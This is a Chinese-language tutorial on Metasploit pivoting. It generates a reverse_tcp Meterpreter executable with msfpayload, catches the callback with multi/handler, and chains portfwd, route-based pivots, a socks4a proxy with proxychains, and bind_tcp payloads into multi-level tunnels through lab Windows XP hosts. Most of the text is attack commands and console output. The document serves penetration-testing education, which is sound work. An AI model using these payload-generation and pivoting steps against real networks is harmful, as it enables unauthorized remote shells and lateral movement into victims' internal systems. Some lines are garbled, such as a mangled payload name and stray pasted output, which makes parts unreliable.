Metasploit是一个免费的、可下载的渗透测试框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击测试。它本身附带数百个已知软件漏洞的专业级漏洞攻击测试工具。
当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来测试那些未打过补丁或者刚刚打过补丁的漏洞。
正是因为Metasploit团队一直都在努力开发各种攻击测试工具,并将它们贡献给所有Metasploit用户,软件厂商再也不能推迟发布针对已公布漏洞的补丁了。
本文将科普下metasploit隧道代理的使用技巧。
0×00 获取meterpreter
1.首先生成可执行文件
root@kali:~# msfpayload windows/meterpreter/reverse_tcp  LHOST=192.168.101.105 LPORT=444 X > meter.exe
[!] ************************************************************************
[!] *               The utility msfpayload is deprecated!                  *
[!] *              It will be removed on or about 2015-06-08               *
[!] *                   Please use msfvenom instead                        *
[!] *  Details: https://github.com/rapid7/metasploit-framework/pull/4333   *
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 281
Options: {"LHOST"=>"192.168.101.105", "LPORT"=>"444"}
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
2.启动msfconsole,监听反连端口
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console.../
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.11.0-2014122301 [core:4.11.0.pre.2014122301 api:1.0.0]]
+ -- --=[ 1386 exploits - 863 auxiliary - 236 post        ]
+ -- --=[ 342 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
 ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
   LHOST     0.0.0.0          yes       The listen address
   LPORT     444              yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > run
[*] Started reverse handler on 0.0.0.0:444
[*] Starting the payload handler...
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
3.在xp-test1执行meter.exe,attacker获得meterperter
msf exploit(handler) > run
[*] Started reverse handler on 0.0.0.0:444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.101.107
[*] Meterpreter session 1 opened (192.168.101.105:444 -> 192.168.101.107:48019) at 2015-01-11 12:49:11 +0800
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - pencS
Hardware MAC : 00:0c:29:ed:cf:d0
MTU          : 1500
IPv4 Address : 10.1.1.128
IPv4 Netmask : 255.255.255.0
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
#p#
0×01 meterpreter基本隧道代理
好,现在已经有一个反弹回来的权限,下面介绍meterpreter隧道代理的几种方法
1.portfwd
portfwd 是meterpreter提供的一种基本的端口转发。porfwd可以反弹单个端口到本地,并且监听.使用方法如下:
meterpreter > portfwd
0 total local port forwards.
meterpreter > portfwd  -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
    -L <opt>  The local host to listen on (optional).
    -h        Help banner.
    -l <opt>  The local port to listen on.
    -p <opt>  The remote port to connect to.
    -r <opt>  The remote host to connect to.
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
使用实例介绍:
反弹10.1.1.129端口3389到本地2222并监听那么可以使用如下方法:
meterpreter > portfwd add -l 2222 -r 10.1.1.129 -p 3389
[*] Local TCP relay created: 0.0.0.0:2222 <-> 10.1.1.129:3389
meterpreter > portfwd
0: 0.0.0.0:2222 -> 10.1.1.129:3389
1 total local port forwards.
- 1.
- 2.
- 3.
- 4.
- 5.
已经转发成功,下面来验证下:
root@kali:~# netstat -an | grep "2222"
tcp        0      0 0.0.0.0:2222            0.0.0.0:*               LISTEN
- 1.
- 2.
可以看到已经成功监听2222端口
接着连接本地2222端口即可连接受害机器10.1.1.129 3389端口,如下:
root@kali:~# rdesktop 127.1.1.0:2222
- 1.

可以看到,已经成功连接到10.1.1.129 的3389端口#p#
2. pivot
pivot是meterpreter最常用的一种代理,可以轻松把你的机器代理到受害者内网环境,下面介绍下pivot的搭建和使用方法
使用方法route add 目标i或ip段 Netmask 要使用代理的会话,通过实例来说明:
在metasploit添加一个路由表,目的是访问10.1.1.129将通过meterpreter的会话 1 来访问:
msf exploit(handler) > route add 10.1.1.129 255.255.255.255 1
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.1.1.129         255.255.255.255    Session 1
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
这里如果要代理10.1.1.129/24 到session 1,则可以这么写
route add 10.1.1.0 255.255.255.0 1
- 1.
到这里pivot已经配置好了,你在msf里对10.1.1.129进行扫描(db_nmap)或者访问(psexe 模块,ssh模块等)将通过代理session 1这个会话来访问。
如果想通过其他应用程序来使用这个代理怎么办呢,这时候可以借助 metasploit socks4a提供一个监听隧道供其他应用程序访问:
首先使用 socks4a并且配置,监听端口
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The address to listen on
   SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
   Name   Description
   ----   -----------
   Proxy
msf auxiliary(socks4a) > exploit -y
[*] Auxiliary module execution completed
msf auxiliary(socks4a) >
[*] Starting the socks4a proxy server
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
查看监听端口
root@kali:~# netstat -an | grep "1080"
tcp        0      0 0.0.0.0:1080            0.0.0.0:*               LISTEN
- 1.
- 2.
端口已经监听,接着配置 proxychains
root@kali:~# vim /etc/proxychains.conf
[ProxyList]
# add proxy here ...
# meanwileroot@kali:~# netstat -an | grep "1080"
tcp        0      0 0.0.0.0:1080            0.0.0.0:*               LISTEN
# defaults set to "tor"
socks4  127.0.0.1 1080
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
配置好以后看看使用 proxychains进行代理访问,这里访问10.1.1.129 3389端口

可以看到已经成功访问#p#
0×02 多级代理
1. 二级代理隧道
上面介绍了meterpreter基础的代理方法,但是有些实际环境不能直接使用,考虑如下环境(内网机器A、B。A机器可以对外连接,但是访问控制很严格,只能访问到很少的内网机器,B机器不能对外连接,但是可以访问到很多核心服务和机器,A、B之间可以互相访问),如果我们想通过B机器对核心服务和机器进行扫描和访问要怎么办呢?
这时候我们就meterpreter的pivot组合轻松实现二级代理就可以
效果示意图:attacker->xp-test1->xp-test2

首先接着上面,我们已经有一个xp-test1反弹回来的meterprter了,接着我们生成一个正向的执行文件
root@kali:~# msfpayload windows/meterpreter/bind_tcp  RHOST=0.0.0.0 RPORT=4444 X > Rmeter.exe
[!] ************************************************************************
[!] *               The utility msfpayload is deprecated!                  *
[!] *              It will be removed on or about 2015-06-08               *
[!] *                   Please use msfvenom instead                        *
[!] *  Details: https://github.com/rapid7/metasploit-framework/pull/4333   *
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/bind_tcp
 Length: 285
Options: {"RHOST"=>"0.0.0.0", "RPORT"=>"4444"}
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
生成好以后在xp-test2上面运行
接着在msf里面添加路由
msf exploit(handler) > route add 10.1.1.129 255.255.255.255 2
[*] Route added
msf exploit(handler) > route  print
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.1.1.129         255.255.255.255    Session 2
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
连接正向 meterpreter获取权限
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows//bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 10.1.1.129
RHOST => 10.1.1.129
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
   LPORT     444              yes       The listen port
   RHOST     10.1.1.129       no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     10.1.1.129       no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > run
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (770048 bytes)
[*] Meterpreter session 3 opened (192.168.101.105-192.168.101.107:0 -> 10.1.1.129:4444) at 2015-01-11 13:34:37 +0800
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
现在已经获取到xp-test2的权限,注意这里是通过xp-test1 pivot代理
下面来验证下,查看xp-test2 4444端口
C:\Documents and Settings\Administrator>netstat -an | find "4444"
  TCP    10.1.1.129:4444        10.1.1.128:1051        ESTABLISHED
- 1.
- 2.
是通过xp-test1进行连接的。
这时候二级代理已经搭建好了,你可以添加需要访问的ip到路由表,通过第二层的session(session 3),就可以使用metaploit的其他模块访问或扫描了。#p#
2.三级或多级代理
有时候过于庞大或者复杂的内网环境,甚至需要三层或者多层代理,原理与两层相似,通过在第二层代理的基础上进行连接既可
示意图:attacket->xp-test1->xp-test2->xp-test3->…..
与两层代理类似,如下实现:
msf exploit(handler) > sessions -l
Active sessions
===============
  Id  Type                   Information                        Connection
  --  ----                   -----------                        ----------
  2   meterpreter x86/win32  XP-TEST1\Administrator @ XP-TEST1  192.168.101.105:444 -> 192.168.101.107:51205 (10.1.1.128)
  4   meterpreter x86/win32  XP-TEST2\Administrator @ XP-TEST2  192.168.101.105-192.168.101.107:0 -> 10.1.1.129:4444 (10.1.1.129)
msf exploit(handler) > route  add 10.1.1.131 4
[-] Missing arguments to route add.
msf exploit(handler) > route  add 10.1.1.131 255.255.255.255 4
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.1.1.129         255.255.255.255    Session 2
   10.1.1.131         255.255.255.255    Session 4
msf exploit(handler) > set RHOST=10.1.1.131
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(handler) > set RHOST 10.1.1.131
RHOST => 10.1.1.131
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (accepted: seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     10.1.1.131       no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > run
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (770048 bytes)
[*] Meterpreter session 5 opened (192.168.101.105-_1_-192.168.101.107:0 -> 10.1.1.131:4444) at 2015-01-11 13:45:53 +0800
meterpreter > background
[*] Backgrounding session 5...
msf exploit(handler) > sessions -l
Active sessions
===============
  Id  Type                   Information                        Connection
  --  ----                   -----------                        ----------
  2   meterpreter x86/win32  XP-TEST1\Administrator @ XP-TEST1  192.168.101.105:444 -> 192.168.101.107:51205 (10.1.1.128)
  4   meterpreter x86/win32  XP-TEST2\Administrator @ XP-TEST2  192.168.101.105-192.168.101.107:0 -> 10.1.1.129:4444 (10.1.1.129)
  5   meterpreter x86/win32  XP-TEST3\Administrator @ XP-TEST3  192.168.101.105-_1_-192.168.101.107:0 -> 10.1.1.131:4444 (10.1.1.131)
在xp-test3查看端口连接
C:\Documents and Settings\Administrator>netstat -an | find "4444"
  TCP    10.1.1.131:4444        10.1.1.129:1032        ESTABLISHED
在xp-test2查看4444端口
C:\Documents and Settings\Administrator>netstat -an | find "4444"
  TCP    10.1.1.129:1032        10.1.1.131:4444        ESTABLISHED
  TCP    10.1.1.129:4444        10.1.1.128:1054        ESTABLISHED
说明已经实现三级连接,即attacker->xp-test1->xp-test2->xp-test3
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
- 48.
- 49.
- 50.
- 51.
- 52.
- 53.
- 54.
- 55.
- 56.
- 57.
- 58.
- 59.
- 60.
- 61.
- 62.
- 63.
- 64.
0×03 总结
最后,代理级数越多,带宽损耗和稳定性就会下降。渗透过程中根据实际情况自由灵活的选择和使用代理方式才能实现事半工倍的效果。